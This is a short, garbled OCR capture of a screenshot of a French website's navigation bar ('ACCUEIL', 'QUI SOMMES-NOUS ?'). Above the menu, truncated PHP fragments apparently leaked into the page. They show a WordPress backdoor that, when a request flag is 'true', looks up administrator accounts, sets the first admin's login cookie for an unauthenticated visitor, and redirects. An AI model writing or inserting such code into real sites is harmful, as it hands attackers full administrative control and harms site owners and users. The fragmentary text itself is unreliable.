
al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(
ACCUEIL
QUI SOMMES-NOUS ?
ACTUALI